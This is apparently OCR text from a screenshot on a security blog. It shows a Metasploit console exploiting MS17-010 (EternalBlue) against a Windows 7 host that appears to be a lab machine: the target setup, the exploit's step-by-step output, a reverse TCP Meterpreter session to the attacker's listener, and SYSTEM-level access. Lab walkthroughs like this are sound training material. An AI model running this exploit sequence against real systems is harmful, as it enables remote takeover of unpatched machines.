 /bin/bash
/bin/bash 156x44
minion.jpg
swdsaomiao
Google Chr...
dayuControl
dayubule
Exploit target:
Id  Name
--  ----
0   Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set target 0
target => 0
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.51:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.51:4444 -> 10.10.10.40:49158) at 2020-05-07 01:43:03 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
大余安全
https://blog.csdn.net/qq_34801745